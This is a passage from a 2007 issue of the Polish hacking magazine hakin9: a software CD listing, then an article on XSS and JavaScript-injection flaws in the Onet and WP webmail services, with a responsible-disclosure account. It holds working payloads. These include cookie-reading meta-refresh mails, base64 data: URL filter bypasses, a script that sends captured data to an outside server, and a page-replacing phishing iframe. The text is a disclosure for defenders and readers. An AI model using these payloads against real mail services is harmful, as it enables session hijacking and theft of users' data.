

NetConceal Anonymizer

Służy do ukrywania adresu IP powodując, że użytkownik

staje się anonimowy, podczas kiedy Internet jest aktyw-

ny i podczas surfowania w sieci. Aplikacja daje gwaran-

Zawartość CD

cje ochrony prywatności i bezpieczeństwa. Program uru-

chamia się automatycznie.

NetConceal AntiHistory

Program służy do kasowanie historii i śladów obecności

użytkownika. Czyści strony internetowe, pliki, dokumen-

ty, listy oraz wiele niebezpiecznych znaków dotyczących

obecności. Łatwy w użyciu: wystarczy wybrać “instaluj” i

kliknąć “start”

Obsługuje systemy i aplikacje:

-Internet Explorer

-Windows

-P2P

-Windows Media Player, RealPlayer

-Microsoft Office

-Instant Messengers (MSN, ICQ)

-WinRAR, WinZip

eScan Internet Security Suite

Program antywirusowy służy do zabezpieczenia kom-

putera oparty na własnym silniku skanującym. W ofercie

programu jest kontrola rodzicielska, filtr okienek, wyska-

kujących, filtr pocztowy, który zapobiega niechcianej po-

czcie, automatyczne aktualizacje, zarządzanie prywatno-

ścią, NetBIOS Firewall

Enigma lite desktop edition

Jest rozwiązaniem opracowanym dla systemu operacyj-

nego Microsoft. Komponenty Desktop Document Secu-

rity integrują się z klientem systemu operacyjnego Win-

dows i komponentami oprogramowania serwera zainsta-

lowanego na MS Windows. Używa najbardziej zaawan-

sowanych mechanizmów kryptografii, jest kompatybilny

ze standardami X509 i SSL v 3.0. Zezwala na użycie cy-

frowych certyfikatów i identyfikatorów. Kompatybilny jest

również z CAC i PKCS#11

Comodo personal firewall

Program służący do ochrony komputera przed wewnętrz-

nymi zagrożeniami-konie trojańskie, oprogramowanie

spyware, robaki różnego rodzaju. Jest bardzo łatwy w

użytkowaniu i nawet nowicjusze nie będą mieli z nim pro-

blemów.

Kurs na certyfikat Cisco CCNA cz. III

Certyfikat CCNA przeznaczony jest dla specjalistów od

niewielkich sieci (do 100 stanowisk) i potwierdza umiejęt-

ności w zakresie instalacji i konfiguracji routerów i prze-

łączników Cisco w sieciach LAN i WAN (poprawa wydaj-

ności i bezpieczeństwa sieci oraz usuwanie problemów).

Jeśli nie możesz odczytać zawartości płyty CD, a nie jest ona uszkodzona mechanicznie,

sprawdź ją na co najmniej dwóch napędach CD.

W razie problemów z płytą, proszę napisać pod adres: cd@software.com.pl

www.hakin9.org

hakin9 Nr 4/2007

10

Atak

K

ażdego dnia z usług Onetu i WP korzy-

sta rzesza ludzi. Oczywistą jest więc

sprawą, iż w takiej sytuacji serwisy te

powinny w szczególny sposób zadbać o kwe-

stię zabezpieczeń, gdyż ewentualna luka mo-

że być katastrofalna w skutkach dla użytkow-

nika serwisu.

Możliwości, jakie daje XSS

W dzisiejszych czasach jesteśmy przyzwycza-

jeni do efektów graficznych na stronach www.

Dzięki zastosowaniu DOM, CSS i JavaScript

programiści witryn są w stanie sprawić, iż sta-

tyczny tekst przemienia się w tętniącą życiem

stronę. Niewielu typowych użytkowników zda-

je sobie sprawę, że te techniki, pozwalające

na fajerwerki i bogatą kolorystykę, mogą rów-

nież zostać użyte przeciwko nim. Jeśli ataku-

jący może w jakikolwiek sposób wstrzyknąć w

treść strony kod skryptu, ma wówczas szero-

kie pole do popisu. Zazwyczaj kod jest jednak

ograniczony na przykład długością, lub zesta-

wem dostępnych znaków. Aby ominąć te ogra-

niczenia używa się bardziej rozwiniętej formy,

czyli Cross Site Scripting (XSS). Polega ona na

dodaniu do treści strony jedynie odwołania do

zewnętrznego skryptu, na który nie są już na-

łożone żadne ograniczenia. Dzięki temu może-

my napisać długi kod, który będzie w stanie wy-

konać bardzo skomplikowane zadania, jak ko-

piowanie danych prywatnych użytkownika, czy

przejmowanie sesji. Do tego celu najlepiej na-

daje się obiekt XMLHttpRequest. Pozwala on

na wykonanie przez JavaScript zapytania http.

Okazuje się to dla nas bardzo użyteczne, po-

nieważ nasz skrypt działa w kontekście zalo-

gowanego użytkownika i ma takie same prawa,

co on. Spójrzmy na przykładowy kod zamiesz-

czony w Listingu 1.

W tym skrypcie sprawdzamy czy, jest do-

stępny obiekt XMLHttpRequest. Jeśli tak, two-

rzymy jego instancję. Następnie wysyłamy po-

lecenie GET jednocześnie zaznaczając, iż nie

Błędy w serwisach

Onet i WP, Allegro i mBank

Michał Majchrowicz

stopień trudności

W Polsce podejście do błędów typu JavaScript Injection, XSS,

Session Fixation, RCSR, itp. jest mniej poważne, niż być powinno.

Podczas swoich testów natknąłem się na błędy w wielu serwisach

internetowych. Niektóre są większe, inne mniejsze. W pierwszej

części tego artykułu chciałbym się skupić na lukach wykrytych

w dwóch największych polskich portalach.

Z artykułu dowiesz się...

• Jak działają przykładowe systemy zabezpiecza-

nia przed XSS oraz jak można je obejść.

Co powinieneś wiedzieć...

• Jak działają luki XSS i JavaScript Injection oraz

jakie niosą ze sobą ryzyko.

Błędy w popularnych serwisach internetowych

hakin9 Nr 4/2007

www.hakin9.org

11

czekamy na jego zakończenie. Nie-

stety obiekt XMLHttpRequest ma

swoje ograniczenia. Z powodu bez-

pieczeństwa nie możemy wywołać

zapytania z jednej domeny do dru-

giej. Na przykład: jeśli nasz kod zo-

stanie uruchomiony na domenie se-

rver.com, to nie możemy przesłać

zdobytych w ten sposób danych do

naszego serwera operującego pod

adresem server2.com. Nie należy

jednak zbytnio ufać temu zabezpie-

czeniu. Jak się okazuje, nadal może-

my tworzyć zapytania do innych do-

men, wysyłać dane, tyle że bez moż-

liwości odebrania odpowiedzi. Aku-

rat w naszym przypadku nie jest to

niezbędne. Zmodyfikowany kod po-

zwalający na odwołania pomiędzy

domenami zobaczymy na Listingu 2.

Tworzymy tutaj nowy obiekt

Image i jako jego źródło podajemy

nasz url. Dzięki temu przeglądarka

wykona nasze polecenie przy próbie

załadowania obrazka. Zarówno do

funkcji SendRequest, jak i SendRe-

quest2 odwołujemy się w ten sam

sposób. Jako parametr podajemy

adres url wraz z nazwą skryptu oraz

zmienne i ich wartości, jakie chcemy

w ten sposób przekazać (np. Sen-

dRequest,

http://www.server.com/

hack.php?var1=val1)). Korzystając

z obiektu XMLHttpRequest możemy

pobrać dowolne dane z podatnego

serwisu, a następnie informacje zdo-

byte w ten sposób przesłać do dowol-

nego miejsca w sieci dzięki funkcji

SendRequest2. Możliwości tej tech-

niki dla atakującego są niezliczone.

Możemy sobie wyobrazić sytuację,

w której odpowiednio skonstruowany

skrypt prześle wszystkie dostępne

dane Oczywiście nic nas też nie

ogranicza w próbach zmiany treści

strony. Spójrzmy na przykład na kod

zamieszczony w Listingu 3.

Po upływie 100ms, czyli czasu

niezauważalnego dla człowieka,

zostanie wykasowany cały kod wi-

tryny, a w jego miejsce umieszczony

zostanie znacznik iframe, wskazujący

na dowolną stronę. Jest to wręcz ide-

alna technika dla wszelkiego rodzaju

ataków phishingowych. Użytkownik

spoglądając na pasek adresowy

przeglądarki będzie przekonany, że

nadal znajduje się na właściwiej do-

menie, podczas gdy wszelkie jego

zachowania mogą być już śledzone.

Poczta Onet i WP

Podczas analizy systemu zabez-

pieczania treści maili, odbieranych

przez internautów, którzy korzystają

z usług Onetu i WP, zauważyłem, że

możliwe jest dodanie do treści maila

kodu JavaScript, który zostanie uru-

chomiony na komputerze odbiorcy

odpowiednio spreparowanej wia-

domości. Odkryte przeze mnie luki

w skryptach filtrujących miały różny

charakter. Czasami chodziło o omi-

janie przez system filtracyjny części

kodu, innym razem o przetwarzanie

białych znaków, na które przeglą-

darki nie zwracają uwagi. W tym

tekście chciałbym jednak, w celach

edukacyjnych, skupić się na jednym

konkretnym przykładzie, gdyż jest on

uniwersalny dla obu serwisów.

W przypadku Onetu mamy do czy-

nienia z bardzo rygorystycznym syste-

mem. Wszelkiego rodzaju podejrza-

ne znaczniki są albo usuwane, albo

zastępowane przez div-y. Można by

tu polemizować, czy aż taki poziom

zabezpieczeń jest konieczny, ale nie

można kwestionować tego, iż na pew-

no jest skuteczny. Onet popełnił jed-

nak jeden błąd. Mianowicie zawartość

załącznika html, wyświetlanego za po-

mocą funkcji pokaż nie jest tak dobrze

oczyszczana, a co za tym idzie, moż-

liwe jest wstrzyknięcie naszego kodu.

W przypadku Wirtualnej Polski ma-

my do czynienia z innym podejściem.

Skanuje ona w ten sam sposób za-

równo treść maila, jak i załączniki

html. Sposób skanowania jest jednak

mniej restrykcyjny. Spójrzmy na przy-

kład, jak są filtrowane znaczniki posia-

dające atrybuty src lub href. Otóż, nie

zezwala się w mailu na obecność od-

wołań do zewnętrznych serwisów. Je-

śli zatem odwołamy się, np. do ser-

wera http://server.com, nasz text zo-

stanie poprzedzony przez x. Jak wie-

my, żadna przeglądarka nie obsługu-

je protokołu xhttp, xftp, xhtpps, itp. Po

wykryciu któregokolwiek z wyżej wy-

mienionych atrybutów dokonywane są

opisywane zmiany, a użytkownik jest

pytany, czy dane treści mają być od-

blokowane, czyli przywrócone do sta-

nu pierwotnego. Informuje się go rów-

nież, że może to stanowić dla niego

zagrożenie. To podejście ma jedną

Listing 1.

Kod korzystający

z XMLHttpRequest,

lang=JavaScript

var

req

;

function

SendRequest

(

url

)

{

if

(!

req

)

{

if

(

window

.

XMLHttpRequest

)

{

try

{

req

=

new

XMLHttpRequest

();

}

catch

(

e

)

{

req

=

false

;

}

}

}

if

(

req

)

{

req

.

open

(

"GET"

,

url

,

true

);

req

.

send

(

null

);

return

true

;

}

return

false

;

}

Listing 2.

Kod korzystający

z obiektu Image,

lang=JavaScript

function

SendRequest2

(

url

)

{

var

img

=

new

Image

();

img.src=url;

}

Listing 3.

Kod czyszczący dokument i dodający do jego treści obiekt

iframe, lang=JavaScript

document

.

setTimeout

(

'

document

.

innerHTML

=

””

;

'

+

'

document

.

innerHTML

=

”

<

iframe

width

=

100

%

height

=

100

%

'

+' src=

http://www.hakin9.org

></iframe>”;',100);

hakin9 Nr 4/2007

www.hakin9.org

Obrona

12

wadę. Jeśli bowiem skrypt serwisu nie

ma zakodowanego jakiegoś specy-

ficznego wykorzystania JavaScript w

danej przeglądarce, nie będzie w sta-

nie go wychwycić, co spowoduje eg-

zekucję kodu od razu po otwarciu ma-

ila. W tym momencie trzeba przyznać,

że rozwiązanie Onetu jest bardziej

wszechstronne. Przyjrzyjmy się nastę-

pującemu plikowi html, który znajduje

się na Listingu 4.

Jak widzimy przeglądarka zare-

aguje na taki kod przeniesieniem na

stronę javascript:alert(document.co-

okie), co w przypadku większości po-

pularnych przeglądarek spowoduje

uruchomienie kodu JavaScript w kon-

tekście właśnie przeglądanej domeny.

Innymi słowy ten szczególny kod do-

prowadzi do wyświetlenia się ciaste-

czek zapamiętanych w przeglądar-

ce dla aktualnie przeglądanej strony,

w tym kluczy sesji, id użytkownika i

innych prywatnych danych. Jak już

wspomniałem wcześniej, w przypad-

ku Onetu konieczne jest otworzenie

tego załącznika funkcją pokaż, w WP

wystarczy natomiast próba przeczy-

tania maila. Ponadto w tym przypad-

ku, ponieważ serwis nie wykrył żad-

nych znanych słów bądź zwrotów klu-

czowych, nie jesteśmy nawet powia-

damiani o grożącym nam niebezpie-

czeństwie. Spójrzmy więc na efekty



widoczne na Rysunku 1 i 2.

Jak łatwo zauważyć, atakujący

ma bardzo łatwy dostęp do wszyst-

kich naszych danych, a dzięki luce

Session Fixation możliwe jest prze-

jęcie kontroli nad otwartym kontem,

ściągnięcie listy kontaktów, czytanie ,

kasowanie, pisanie maili i wszystko to,

do czego ma prawo zalogowany użyt-

kownik. Ciekawym aspektem sprawy

jest to, że internauta nie ma żadnego

sposobu na uniknięcie ataku, oprócz

wyłączenia obsługi JavaScript, co

jednak wielokrotnie utrudnia lub na-

wet uniemożliwia obsługę poczty za

pomocą przeglądarki.

W dzień po opisaniu wyżej wy-

mienionego problemu na łamach

mojego blogu zauważyłem zmianę

w sposobie działania WP. Nie wiem,

czy była to reakcja na moje odkry-

cie, czy zwykły zbieg okoliczności.

Nie mniej jednak, po krótkiej analizie

okazało się, że Wirtualna Polska fil-

truje zwrot javascript: i zamienia go

na, co w naszym wypadku uniemoż-

liwia egzekucję. Postanowiłem nie-

znacznie zmodyfikować kod wysyła-

nego przez nas pliku, możemy zoba-

czyć to na Listingu 5.

Wprowadzona modyfikacja wyni-

ka z faktu, iż przeglądarki Netscape,

Mozilla Firefox, Opera i inne potrafią

przetwarzać adresy url zakodowane

w postaci base64. Dzięki tej modyfi-

kacji powinniśmy być w stanie ominąć

nowo wprowadzone zabezpieczenia.

I rzeczywiście kod wykonuje się bez

żadnego problemu. Niestety, aby

doprowadzić do egzekucji kodu na

przeglądarce Internet Explorer trzeba

użyć innej metody nie wychwytywa-

nej jeszcze przez skrypty serwisu.

Po kilku dniach Onet wprowadził

zmiany w swoim serwerze, które są

równie rygorystyczne dla załączni-

ków html, co dla treści samego maila.

Spójrzmy na przykład zamieszczony

w Listingu 6.

Jak widzimy jest to jak najbardziej

poprawny (przynajmniej z punktu wi-

dzenia validator.w3.org) dokument

XHTML 1.1. Odwołuje się on do arku-

sza stylów css.css i skryptu JavaScript

script.js. Oba na serwerze server.com.

Oprócz tego przeglądarka po prze-

tworzeniu tego pliku powinna nam

wyświetlić napis Test w kolorze zielo-

nym i logo W3C. A teraz zobaczmy, co

otrzymamy od Onetu – Listing 7.

Jak możemy zauważyć, część

znaczników została zmieniona (do-

dano atrybut target, którego wcze-

śniej nie było), a część po prostu usu-

nięta. Oczywiście w przypadku tak

prostej strony możemy łatwo napra-

wić wyrządzone szkody, jednakże w

wielu sytuacjach taka naprawa może

nam zająć sporo czasu. Poza tym w

przypadku bardziej skomplikowanych

stron, które używają dużej ilości CSS,

JavaScript, itp. uszkodzenia są o wie-

le bardziej rozległe. Odebrany przez

nas mail html może być kompletnie

nieczytelny. Co więcej, przeprowa-

dzone przeze mnie testy wykazały, iż

otwierając dużą ilość pustych znacz-

ników (

<<<

), możemy doprowadzić do

usunięcia całych fragmentów kodu.

Oczywiście po zapisaniu na dysku

Rysunek 2.

Efekt działania skryptu w WP

Rysunek 1.

Efekt działania skryptu w Onecie

Listing 4.

Przykładowy plik

html, lang=html

<

html

>

<

head

>

<

meta

equiv

=

"refresh"

content

=

"0;

url=javascript:alert

(document.cookie);"

>

<

/

head

>

<

body

>

<

/

body

>

<

/

html

>

Błędy w popularnych serwisach internetowych

hakin9 Nr 4/2007

www.hakin9.org

13

mail wraca do pierwotnej formy, jed-

nakże ta właściwość serwisu mo-

że być wykorzystana na niekorzyść

użytkownika. Wyobraźmy sobie sy-

tuację, w której wirus rozprzestrze-

nia się za pomocą luki w przeglądar-

ce Internet Explorer, dodając się ja-

ko część treści maila w postaci html.

Użytkownik odbierający maila zdaje

sobie sprawę z niebezpieczeństwa i

dlatego nie korzysta z poczty za po-

mocą tej przeglądarki. W pewnym

momencie otrzymuje na przykład

kartkę świąteczną (w postaci maila

html) od rodziny. Sprawdza więc kod

strony i nie zauważa nic podejrzane-

go. Zapisuje zatem plik na dysku jako

pamiątkę, ale wirus dołączył własny

kod, jako treść tego maila, ukrywając

swoją obecność za pomocą otwiera-

nia pustych znaczników. Mamy tutaj

do czynienia z błędem zaufania. Je-

śli ów internauta zaufa treści załącz-

nika i w późniejszym terminie otworzy

treść maila za pomocą przeglądarki

Internet Explorer, jego komputer zo-

stanie zainfekowany.

Gdy kończyłem ten artykuł mi-

nął już tydzień odkąd powiadomi-

łem o tych nieprawidłowościach ser-

wisy Onet.pl i WP.pl. W tym celu uży-

łem formularzy znajdujących się na

stronach portali. Od WP nie dosta-

łem jeszcze żadnej odpowiedzi, a

opisane (i nie opisane) błędy nadal

funkcjonują. Co się tyczy Onetu, błę-

dów już nie ma, a jeden z czytelników

mojego blogu, który później okazał

się pracownikiem portalu, pozosta-

wił wpis sugerujący, iż powinienem

się skontaktować z Onetem poprzez

adres mailowy abuse@onet.pl. Tak

też uczyniłem i bardzo szybko dosta-

łem odpowiedź. Ustaliliśmy, iż w przy-

szłości wykryte luki będę zgłaszał do

Onetu w ten właśnie sposób, dając im

co najmniej 24 godziny na ich załata-

nie. Chciałbym zachęcić również czy-

telników do takiego samego postępo-

wania, gdyż gwarantuje to bezpie-

czeństwo użytkownikom, dając czas

administratorom na załatanie wykry-

tej luki. Powód, dla którego postąpi-

łem inaczej był prosty. Nie mogłem

napisać na ten adres, gdyż nie wie-

działem o jego istnieniu. Co prawda,

tego typu adresy są swego rodzaju

standardem, ale niektóre serwisy sto-

sują się do tego, a inne nie. Właśnie

dlatego szukałem informacji na stro-

nie portalu, ale tam znalazłem tylko

formularz kontaktowy, z którego sko-

rzystałem. Ogólnie reakcję serwisu

należy ocenić pozytywnie. Błędy zo-

stały załatane w rozsądnym czasie, a

Listing 5.

Plik zmodyfikowany w celu ominięcia zabezpieczeń

wprowadzonych przez WP, lang=html

<

html

>

<

head

>

<

META

HTTP

-

EQUIV

=

"refresh"

CONTENT

=

"0;url=data:text/html;base64,

PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K"

>

<

/

head

>

<

body

>

<

/

body

>

<

/

html

>

Listing 6.

Przykładowy mail html, lang=html

<

?

xml

version

=

"1.0"

encoding

=

"iso-8859-2"

?

>

<!

DOCTYPE

html

PUBLIC

"

-//W3C//DTD XHTML 1.1//EN"

"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd"

>

<

html

xmlns

=

"http://www.w3.org/1999/xhtml"

xml

:

lang

=

"pl-PL"

>

<

head

>

<

meta

http

-

equiv

=

"Content-type"

content

=

"text/html; charset=iso-8859-2"

/

>

<

meta

http

-

equiv

=

"Content-Language"

content

=

"pl"

/

>

<

title

>

Dokument

testowy

<

/

title

>

<

link

href

=

"http://server.com/css.css"

type

=

"text/css"

rel

=

"stylesheet"

/

>

<

script

src

=

"http://server.com/srcipt.js"

type

=

"text/javascript"

><

/

script

>

<

/

head

>

<

body

>

<

div

style

=

"color: green; text-align: center;"

>

Test

<

/

div

>

<

p

>

<

a

href

=

"http://validator.w3.org/check?uri=referer"

><

img

src

=

"http://www.w3.org/Icons/valid-xhtml10"

alt

=

"Valid XHTML 1.0 Strict"

height

=

"31"

width

=

"88"

/

><

/

a

>

<

/

p

>

<

/

body

>

<

/

html

>

Listing 7.

Odpowiedź Onetu na nasz przykładowy mail html, lang=html

<!--

/

ad

-

config

/

[

ad

-

server

-

002

]

group

:

@

stats

/

ad

-

config

/

-->

<!

DOCTYPE

html

PUBLIC

"

-//W3C//DTD XHTML 1.1//EN"

"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd"

>

<

html

xmlns

=

"http://www.w3.org/1999/xhtml"

xml

:

lang

=

"pl-PL"

>

<

head

>

<

/

head

>

<

body

>

<

div

style

=

"color: green; text-align: center;"

>

Test

<

/

div

>

<

p

>

<

a

href

=

"http://validator.w3.org/check?uri=referer"

target

=

'

_blank

'

><

img

src

=

"http://www.w3.org/Icons/valid-xhtml10"

alt

=

"

Valid XHTML 1.0 Strict"

height

=

"31"

width

=

"88"

/

><

/

a

>

<

/

p

>

<

/

hakin9 Nr 4/2007

www.hakin9.org

Obrona

14

na wszelkie pytania udzielono szyb-

kiej i rzeczowej odpowiedzi. Posta-

wa Wirtualnej Polski pozostawia jed-

nak wiele do życzenia. Mimo poinfor-

mowania portalu w podobny sposób

(wysłałem odpowiedni mail na adres

abuse@wp.pl) nie dostałem żadnej

odpowiedzi. Co prawda po czterech

dniach od momentu wysłania owe-

go maila zauważyłem, że luka wyja-

śniona powyżej została przez ekipę

portalu załatana. Nieopisane na blo-

gu błędy jednak nadal funkcjonują, co

jest bezpośrednim wynikiem braku ja-

kiegokolwiek kontaktu z moją oso-

bą. Ponadto wystarczy mała mody-

fikacja w naszym kodzie, by znowu

doprowadzić do JavaScript Injection.

Poprawka Wirtualnej Polski polega

na zmianie wartości http-equiv z re-

fresh na _refresh. Teoretycznie zała-

twia to sprawę, w praktyce jednak nie

jest to takie proste. Przyjrzyjmy się Li-

stingowi 8.

Oczywiście także tu użytkownik

nie zostanie nawet poinformowany o

grożącym mu niebezpieczeństwie. Po

kliknięciu na link zostanie uruchomio-

ny kod JavaScript. Dzieje się tak po-

nieważ wiele przeglądarek jest w sta-

nie przetwarzać linki w postaci data:

W tym przypadku wykorzystaliśmy ko-

dowanie base64, co skutecznie ukryło

wszystkie słowa kluczowe. Jak można

zauważyć, podejście do problemu, ja-

kie zaprezentowała Wirtualna Polska,

do tej pory nie gwarantuje bezpieczeń-

stwa. Nie można się skupiać tylko na

jednym przykładzie błędu. Takie sytu-

acje są idealne dla ludzi, których ce-

lem jest kradzież naszych danych oso-

bistych. Jak już napisałem na począt-

ku, jest to jedynie modyfikacja nasze-

go podstawowego pliku. Gdyby ad-

ministratorzy przeanalizowali dokład-

nie przedstawione przeze mnie przy-

kłady, szybko zauważyliby, że doda-

nie następnej regułki do wyelimino-

wania kolejnego słowa kluczowego w

tym przypadku nie pomoże. Jak wcze-

śniej wspomniałem, w całym artyku-

le skupiłem się wyłącznie na jednym,

prostym problemie. Ani w tym tekście,

ani na swoim blogu nie opisywałem in-

nych błędów, ponieważ zdaję sobie

sprawę, iż ich załatanie może trwać

dość długo. Mamy tutaj do czynienia z

poważnym błędem systemowym, któ-

ry może skończyć się tragicznie dla

użytkowników portalu. Na prośbę por-

talu chętnie przedstawiłbym wszystkie

zgromadzone przeze mnie informa-

cje dotyczących defektów zabezpie-

czeń stosowanych przez serwis. Nie-

stety moje spostrzeżenia nie spowo-

